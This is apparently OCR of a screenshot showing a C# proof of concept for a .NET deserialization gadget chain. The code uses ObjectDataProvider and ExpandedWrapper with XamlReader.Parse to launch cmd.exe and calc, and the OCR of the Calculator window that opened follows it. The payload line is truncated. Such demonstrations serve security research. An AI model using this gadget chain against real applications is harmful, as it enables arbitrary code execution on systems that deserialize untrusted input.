 0 references
14 static void Main(string[] args)
15 {
16 /*ProcessStartInfo psi = new ProcessStartInfo();
17 psi.FileName = "C:\\Windows\\System32\\cmd.exe";
18 psi.Arguments = "/c calc";
19
20 Process p = new Process();
21 p.StartInfo = psi;
22
23 ObjectDataProvider odp = new ObjectDataProvider();
24 odp.ObjectInstance = p;
25 odp.MethodName = "Start";
26
27 string xaml = XamlWriter.Save(odp);
28 Console.WriteLine(xaml);*/
29
30 string payload = "<ObjectDataProvider MethodName=\"Start\" xmlns
31
32 ExpandedWrapper<XamlReader, ObjectDataProvider> expWrap = new Ex
33 expWrap.ProjectedProperty0 = new ObjectDataProvider();
34 expWrap.ProjectedProperty0.ObjectInstance = new XamlReader();
35 expWrap.ProjectedProperty0.MethodName = "Parse";
36 expWrap.ProjectedProperty0.MethodParameters.Add(payload);
37 }
38 }
39 }
40
Calculator
Standard
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =